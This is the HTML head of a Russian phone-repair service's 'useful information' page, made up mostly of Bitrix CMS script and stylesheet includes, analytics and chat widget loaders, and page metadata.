

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ymservice.ru/information/
body_size: 24377
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class="no-js b1t-ym-not-main-page">

<head>
	<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
	<meta name="format-detection" content="telephone=no" />
	<script src="//code.jivo.ru/widget/ZoxhwjT9Ir" async></script>
	<link rel="dns-prefetch" href="https://fonts.googleapis.com/">
	<link rel="canonical" href="https://www.ymservice.ru/information/" />
	        <meta property="og:url"                content="https://www.ymservice.ru/information/" /><meta name="robots" content="noindex" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Полезная информация" />
	<meta property="og:description" content="Раздел с полезной информацией для клиентов сервисного центра. Выберите нужный пункт в меню выше. Твой Мобильный Сервис Москва" />
    	<meta property="og:locale" content="ru_RUS" />
	<meta property="og:site_name" content="Твой мобильный сервис" />
	<script type="text/javascript">
		(function(window, document, n, project_ids) {
			window.GudokData = n;
			if (typeof project_ids !== "object") {
				project_ids = [project_ids]
			};
			window[n] = {};
			window[n]["projects"] = project_ids;
			config_load(project_ids.join(','));

			function config_load(cId) {
				var a = document.getElementsByTagName("script")[0],
					s = document.createElement("script"),
					i = function() {
						a.parentNode.insertBefore(s, a)
					},
					cMrs = '';
				s.async = true;
				if (document.location.search && document.location.search.indexOf('?gudok_check=') === 0) cMrs += document.location.search.replace('?', '&');
				s.src = "//mod.gudok.tel/script.js?sid=" + cId + cMrs;
				if (window.opera == "[object Opera]") {
					document.addEventListener("DOMContentLoaded", i, false)
				} else {
					i()
				}
			}
		})(window, document, "gd", "np8ueu9zib");
	</script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();
    for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
    k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(34946135, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true,
            trackHash:true
    });
    </script>
    <!-- /Yandex.Metrika counter -->

		    
    <!-- Надо будет посмотреть -->
																	

	<!--/ Надо будет посмотреть -->
    		    		        										
			                		
													
		    <script src="https://www.google.com/recaptcha/api.js?render=6LexbAEpAAAAAPoC8ET2hV7TTMgA1J92mdcwfdri"></script>
    

																        								
	
		
		
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Раздел с полезной информацией для клиентов сервисного центра. Выберите нужный пункт в меню выше. Твой Мобильный Сервис Москва" />


<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':{'template-instance-params':'d705c133f006','4enrz3':'d41d8cd98f00','pzcVP4':'d41d8cd98f00','5HCQK2':'d41d8cd98f00','FKauiI':'54d1a6d82ba3','iIjGFB':'d41d8cd98f00','LRbDtM':'d41d8cd98f00','O9kZY3':'d41d8cd98f00'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>









































































































<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1671347475215929"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_db.js?156525920620929"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?144613797710430"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?150221849216888"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?156525920617797"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?144613797784320"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_window.js?156888419298015"></script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link rel="stylesheet" href=/bitrix/templates/ymservice/js/material/css/base.min.css>
<link rel="stylesheet" href="/bitrix/templates/ymservice/css/critical2022.min.css">
<link rel="stylesheet" href="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-brands/style.min.css">



<script type="text/javascript" src="/bitrix/templates/ymservice/js/script.js?171871776824390"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/material/js/base.min.js?168959623063814"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/respond.min.js?15089209884591"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/jquery.watermark.min.js?15089209545170"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/jquery.inputmask/inputmask.min.js?150892095154421"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/jquery.form.min.js?150892094815248"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/jquery.touchSwipe.min.js?15821843449789"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/jquery.inputmask/inputmask.extensions.min.js?15173903451888"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/jquery.inputmask/inputmask.regex.extensions.min.js?15173903454446"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/jquery.inputmask/jquery.inputmask.min.js?15173903451817"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/owl-carousel/owl.carousel.min.js?167685994229260"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/tooltipster/js/jquery.tooltipster.min.js?150892100016871"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/photoswipe/photoswipe.min.js?150892098731726"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/photoswipe/photoswipe-ui-default.min.js?15089209849876"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/modernizr-custom.min.js?15173903442535"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/js/jquery.cookie.min.js?15785583861790"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/script.min.js?1678967560917"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/menu/left/script.min.js?1517390343511"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/menu/submenu/script.min.js?1517390343514"></script>
<script type="text/javascript" src="/bitrix/templates/.default/components/bitrix/news.list/last-news/script.min.js?1517390759909"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/themes/ymservice/script.js?1508920101604"></script>
<script type="text/javascript" src="/bitrix/templates/.default/components/bitrix/menu/top/script.js?16768752116389"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?15651547519847"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/search.title/top/script.js?168927910410829"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-phones/script.js?15089202263467"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/form.result.new/callback/script.js?16901214748911"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-email/script.js?15089202223472"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/news.list/top-address/script.js?15089208082032"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/sale.basket.basket.line/top/script.js?15089208383833"></script>
<script type="text/javascript" src="/bitrix/templates/.default/components/bitrix/menu/left-side/script.js?15688841932882"></script>
<script type="text/javascript" src="/bitrix/templates/.default/components/bitrix/system.auth.form/top/script.js?15399756554340"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-phones/script.js?15089201703877"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-email/script.js?16766260723054"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/news.list/header-address/script.js?16880805572576"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/script.js?15863381967507"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-by-model/script.js?15089201842231"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-blocks-tab-cost-by-model/script.js?15089204473430"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/script.js?16789668041506"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.iblock.search/ajax/script.js?150892025112720"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-by-breaking/script.js?15089201802249"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-blocks-tab-cost-by-breaking/script.js?15089204392869"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/carousel-simple/script.js?15089204251516"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-call/script.js?15089201863007"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-chat/script.js?15089201912228"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/chat/script.js?15089201402092"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-bring-into-service/script.js?15089202012266"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/news.list/main-blocks-tab-repair-bring-into-service/script.js?150892073735909"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-send-request/script.js?15089202102780"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/bitrix/form.result.new/request/script.js?158049587819962"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-courier-call/script.js?15089202062498"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-get-online/script.js?16905343412735"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.request.status/.default/script.js?16905338098743"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.authorize.sms/by-user/script.js?15089201125042"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-get-phone/script.js?15089201973056"></script>
<script type="text/javascript" src="/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer/script.js?15821843442472"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=B1TeamYMservice_Template_OnLoadRecaptchaAPI&render=explicit"></script>
<script type="text/javascript" src="/bitrix/templates/.default/components/bitrix/main.register/custom/script.js?15060098976652"></script>
<script type="text/javascript" src="/bitrix/templates/.default/components/b1team/ymservice.password.sms/auth_top/script.js?16947870085531"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "419b58ac2c37cc4c153544bb01b01eef"]); _ba.push(["host", "www.ymservice.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>Полезная информация</title>

	
	<link rel="icon" type="image/png" sizes="72x72" href="/bitrix/templates/ymservice/themes/ymservice/images/favicon-72x72.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/bitrix/templates/ymservice/themes/ymservice/images/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/bitrix/templates/ymservice/themes/ymservice/images/favicon-16x16.png">

	<script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
	
	<!-- VK Pixel Code -->
	<script data-skip-moving="true">
		! function() {
			var t = document.createElement("script");
			t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?160", t.onload = function() {
				VK.Retargeting.Init("VK-RTRG-348409-b7bNB"), VK.Retargeting.Hit()
			}, document.head.appendChild(t)
		}();
	</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-348409-b7bNB" style="position:fixed; left:-999px;" alt="" /></noscript>
	<!-- End VK Pixel Code -->

	<!-- Facebook Pixel Code -->
	<!-- <script data-skip-moving="true">
		! function(f, b, e, v, n, t, s) {
			if (f.fbq) return;
			n = f.fbq = function() {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n;
			n.push = n;
			n.loaded = !0;
			n.version = '2.0';
			n.queue = [];
			t = b.createElement(e);
			t.async = !0;
			t.src = v;
			s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '211528223594308');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=211528223594308&ev=PageView&noscript=1" /></noscript> -->
	<!-- End Facebook Pixel Code -->

	<!-- Google Tag Manager 
	<script data-skip-moving="true">
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start':

					new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],

				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =

				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);

		})(window, document, 'script', 'dataLayer', 'GTM-MMZZMT');
	</script>
	 End Google Tag Manager -->

	<meta name="google-site-verification" content="N8yaheA6VAHjI6T4zweC54MkTE2gREAl-jCqlLNIYWA" />
	 
</head>

<body class="avoid-fout" style="visibility: hidden;padding-bottom:0px !important;">        <noscript id="b1t-optimizer-deferred-styles">
                            <link href="/bitrix/js/main/core/css/core.css?14461379773963" rel="stylesheet" type="text/css">
                            <link href="https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,500italic,700,700italic&subset=latin,cyrillic" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/bitrix/main.register/custom/style.css?1506009898966" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/b1team/ymservice.password.sms/auth_top/style.css?1506009889259" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/bitrix/menu/user/style.css?15060099221282" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/js/tooltipster/css/tooltipster.min.css?15173903516851" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/js/tooltipster/css/themes/tooltipster-ymservice.min.css?1517390351510" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/js/owl-carousel/owl.carousel.min.css?15173903501340" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/js/owl-carousel/owl.theme.min.css?15173903503184" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/js/photoswipe/photoswipe.min.css?15173903502371" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/js/photoswipe/default-skin/default-skin.min.css?151739035111834" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/main.include/left/style.min.css?1517390347231" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.iblock.search/ajax_full-width/style.css?17169073774018" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/themes/ymservice/styles.css?15864068551197" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/.default/components/bitrix/breadcrumb/.default/style.css?1519206861106" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/bitrix/menu/top/style.css?15192285534899" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/search.title/top/style.css?15173842533964" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-phones/style.css?15089202271688" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/form.result.new/callback/style.css?1690106510352" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-email/style.css?15089202232004" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/top-address/style.css?15173842713484" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/b1team/ymservice.custom/user-btn/style.css?15192243952505" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/sale.basket.basket.line/top/style.css?15367571227489" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/bitrix/menu/left-side/style.css?15060099144765" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/.default/components/bitrix/menu/left-side/style.css?15192068611613" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/bitrix/system.auth.form/top/style.css?15060099414881" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/.default/components/bitrix/system.auth.form/top/style.css?151920686182" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-contacts/style.css?15173842642141" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-phones/style.css?15173842713321" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-email/style.css?16723253713100" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/header-address/style.css?15173842575266" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/style.css?163975011124441" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-blocks-tab-cost-by-model/style.css?15089204485208" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/style.css?15827070844019" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/style.css?151920686183" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.iblock.search/ajax/style.css?15089202524535" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/b1team/ymservice.iblock.search/ajax/style.css?1519206861160" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-blocks-tab-cost-by-breaking/style.css?15089204405315" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/carousel-simple/style.css?15827070844697" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/bitrix/catalog.section.list/carousel-simple/style.css?151920686194" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-call/style.css?15089201875695" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/chat/style.css?1582184344841" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/main-blocks-tab-repair-bring-into-service/style.css?158218434427670" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/bitrix/news.list/main-blocks-tab-repair-bring-into-service/style.css?1519206861458" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/form.result.new/request/style.css?16799476502795" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/bitrix/form.result.new/request/style.css?151920686195" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.request.status/.default/style.css?15089203047793" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/b1team/ymservice.request.status/.default/style.css?1519206861416" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.authorize.sms/by-user/style.css?1508920113866" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-get-phone/style.css?15089201985928" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/bitrix/breadcrumb/.default/style.css?15173842663219" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer/style.css?15907197589903" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/menu/bottom/style.css?1517384269979" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer-phones/style.css?1508920158782" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer-email/style.css?16754310181223" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/footer-address/style.css?15089207171771" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/bitrix/news.list/footer-address/style.css?1519206861369" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/bottom_paysystems/style.css?1535986777683" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/footer-brands/style.css?1517384269855" rel="stylesheet" type="text/css">
                            <link href="/bitrix/panel/main/popup.css?146245756023084" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/styles.css?172828789355018" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/template_styles.css?17282878932586" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/.default/components/bitrix/breadcrumb/.default/style.css?1695827905106" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/.default/components/bitrix/menu/top/style.css?1695827905278" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/search.title/top/style.css?1519206861425" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/style.css?15192068612180" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/style.css?151920686183" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/components/bitrix/news.list/safeguards-and-rules-samsung/style.css?1519206861105" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/.default/components/bitrix/breadcrumb/.default/style.css?1519206861106" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/style.css?15192068612180" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/components/bitrix/catalog.element/model/style.css?15192068611296" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/components/bitrix/menu/bottom/style.css?1519206861227" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/themes/samsung/style.css?15192068612396" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer/style.css?151920686172" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/themes/apple/style.css?151920686110421" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/news.list/main-page-address/style.css?1519206861386" rel="stylesheet" type="text/css">
